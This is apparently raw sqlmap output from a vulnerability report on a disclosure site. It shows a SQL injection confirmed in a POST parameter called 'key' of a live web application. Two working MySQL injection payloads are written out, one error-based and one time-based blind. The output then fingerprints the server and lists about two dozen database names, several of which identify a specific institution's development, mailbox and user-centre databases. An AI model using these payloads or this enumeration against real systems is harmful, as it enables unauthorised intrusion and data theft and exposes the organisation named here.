 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: key=1') AND (SELECT 8072 FROM(SELECT COUNT(*),CONCAT(0x7171717871,(
SELECT (ELT(8072=8072,1))),0x717a7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND ('oheZ'='oheZ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: key=1') AND (SELECT * FROM (SELECT(SLEEP(5)))lMEJ) AND ('wRUG'='wRU
G
---
[19:30:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows or Linux 7 or Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.26
back-end DBMS: MySQL 5.0
[19:30:28] [INFO] fetching database names
[19:30:28] [WARNING] reflective value(s) found and filtering out
[19:30:29] [INFO] heuristics detected web page charset 'utf-8'
[19:30:29] [INFO] the SQL query used returns 40 entries
[19:30:29] [INFO] retrieved: information_schema
[19:30:30] [INFO] retrieved: 2013gk
[19:30:30] [INFO] retrieved: 2014gk
[19:30:30] [INFO] retrieved: 2015gk
[19:30:30] [INFO] retrieved: Oc
[19:30:31] [INFO] retrieved: dev_gtdlab
[19:30:31] [INFO] retrieved: dev_gtdlab_cloud
[19:30:31] [INFO] retrieved: dev_paperless
[19:30:32] [INFO] retrieved: dev_sicaumooc
[19:30:32] [INFO] retrieved: dev_sicaumooc_bak
[19:30:32] [INFO] retrieved: dev_sicautalk
[19:30:32] [INFO] retrieved: dev_signupnow
[19:30:33] [INFO] retrieved: dev_usercenter
[19:30:33] [INFO] retrieved: dev_yan
[19:30:33] [INFO] retrieved: edusoho
[19:30:33] [INFO] retrieved: gk_bak
[19:30:34] [INFO] retrieved: hisicau
[19:30:34] [INFO] retrieved: learnlv
[19:30:34] [INFO] retrieved: magento
[19:30:35] [INFO] retrieved: mailbox
[19:30:35] [INFO] retrieved: mailbox_basic
[19:30:35] [INFO] retrieved: makingware
[19:30:35] [INFO] retrieved: mysql
www.wooyun.org